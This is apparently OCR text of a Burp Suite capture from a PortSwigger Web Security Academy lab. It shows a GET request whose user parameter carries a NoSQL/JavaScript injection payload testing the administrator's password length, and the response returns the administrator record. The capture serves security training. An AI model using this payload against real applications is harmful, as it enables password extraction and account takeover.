 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=administrator'+%26%26+this.password.length+>+1+||'1'%3d%3d'2 HTTP/2
2 Host: 0a8a00f70404200d828179a700e90050.web-security-academy.net
3 Cookie: session=SbQDuZZo9fnHpRzKY1IgIwRsCs7D6uvg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a00f70404200d828179a700e90050.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }